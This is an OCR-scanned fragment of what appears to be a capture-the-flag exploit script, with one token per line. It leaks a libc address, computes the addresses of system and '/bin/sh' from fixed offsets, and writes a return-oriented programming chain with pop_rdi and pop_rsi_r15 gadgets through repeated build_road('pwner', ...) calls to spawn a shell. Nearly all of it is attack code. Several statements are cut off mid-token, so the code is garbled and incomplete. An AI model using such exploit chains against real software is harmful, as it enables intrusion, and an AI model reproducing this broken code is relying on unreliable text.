
build_road
(
'pwner'
,
list_names
[
13
],
str
((
main
>>
32
)
&
end
()
l
=
int
(
p
.
recvuntil
(
'
\x7f
'
)[
-
6
:][::
-
1
].
encode
(
'hex'
)
libc_base
=
l
-
0x81010
system_address
=
libc_base
+
0x50300
bin_sh_address
=
libc_base
+
0x1aae80
print
hex
(
system_address
)
build_road
(
'pwner'
,
list_names
[
6
],
str
(
pop_rdi
&
0xf
build_road
(
'pwner'
,
list_names
[
7
],
str
((
pop_rdi
>>
32
)
build_road
(
'pwner'
,
list_names
[
8
],
str
(
bin_sh_addres
build_road
(
'pwner'
,
list_names
[
9
],
str
((
bin_sh_addre
build_road
(
'pwner'
,
list_names
[
10
],
str
(
pop_rsi_r15
build_road
(
'pwner'
,
list_names
[
11
],
str
((
pop_rsi_r15
build_road
(
'pwner'
,
list_names
[
12
],
str
(
0
))